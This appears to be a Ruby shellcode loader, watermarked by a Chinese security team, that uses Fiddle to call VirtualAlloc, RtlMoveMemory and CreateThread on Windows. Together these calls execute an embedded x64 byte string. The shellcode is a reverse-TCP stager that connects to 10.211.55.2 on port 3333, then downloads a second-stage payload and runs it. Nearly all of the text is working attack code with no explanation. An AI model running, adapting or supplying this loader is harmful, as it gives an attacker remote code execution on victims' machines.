 require 'fiddle'
require 'fiddle/import'
require 'fiddle/types'
shellcode ="\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31
\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00\x00\x8b\x80
\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41
\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58
\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81
\xec\xa0\x01\x00\x00\x49\x89\xe5\x49\xbc\x02\x00\x0d\x05\x0a\xd3\x37\x02\x41\x54\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80
\x6b\x00\xff\xd5\x6a\x0a\x41\x5e\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2\x48\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48
\x89\xf9\x41\xba\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0a\x49\xff\xce\x75\xe5\xe8\x93\x00\x00\x00\x48\x83\xec\x10\x48\x89\xe2\x4d\x31\xc9\x6a\x04\x41\x58\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f
\xff\xd5\x83\xf8\x00\x7e\x55\x48\x83\xc4\x20\x5e\x89\xf6\x6a\x40\x41\x59\x68\x00\x10\x00\x00\x41\x58\x48\x89\xf2\x48\x31\xc9\x41\xba\x58\xa4\x53\xe5\xff\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31
\xc9\x49\x89\xf0\x48\x89\xda\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x41\x57\x59\x68\x00\x40\x00\x00\x41\x58\x6a\x00\x5a\x41\xba\x0b\x2f\x0f\x30\xff\xd5\x57\x59
\x41\xba\x75\x6e\x4d\x61\xff\xd5\x49\xff\xce\xe9\x3c\xff\xff\xff\x48\x01\xc3\x48\x29\xc6\x48\x85\xf6\x75\xb4\x41\xff\xe7\x58\x6a\x00\x59\x49\xc7\xc2\xf0\xb5\xa2\x56\xff\xd5"
include Fiddle
kernel32 = Fiddle.dlopen('kernel32')
ptr = Function.new(kernel32['VirtualAlloc'], [4,4,4,4], 4).call(0, shellcode.size, 0x3000, 0x40)
Function.new(kernel32['VirtualProtect'], [4,4,4,4], 4).call(ptr, shellcode.size, 0, 0)
buf = Fiddle::Pointer[shellcode]
Function.new(kernel32['RtlMoveMemory'], [4, 4, 4],4).call(ptr, buf, shellcode.size)
thread = Function.new(kernel32['CreateThread'],[4,4,4,4,4,4], 4).call(0, 0, ptr, 0, 0, 0)
Function.new(kernel32['WaitForSingleObject'], [4,4], 4).call(thread, -1)
TIDE安全团队 ©
HTTP://WWW.TIDESEC.COM COPYRIGHT